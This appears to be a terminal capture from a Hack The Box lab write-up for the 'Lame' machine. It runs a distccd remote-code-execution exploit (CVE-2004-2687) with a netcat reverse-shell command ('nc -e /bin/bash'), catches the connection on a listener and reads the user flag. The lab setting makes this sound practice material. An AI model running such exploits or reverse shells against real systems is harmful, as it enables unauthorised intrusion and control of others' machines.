 10.10.14.7 10.10.10.3 15:50
~/Documents/hackTheBox/machines/Lame/exploits ✔ python2 distccd_rce_CVE-2004-2687.py -t 10.10.10.3 -p 3632 -c 'nc -e /bin/bash
10.10.14.7 443'
[OK] Connected to remote service
[KO] Socket Timeout
~/Documents/hackTheBox/machines/Lame/exploits ✔
~/Documents/hackTheBox/machines/Lame ✔ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.3] 46158
head -c 16 /home/makis/user.txt
24b3737ab5ad38ef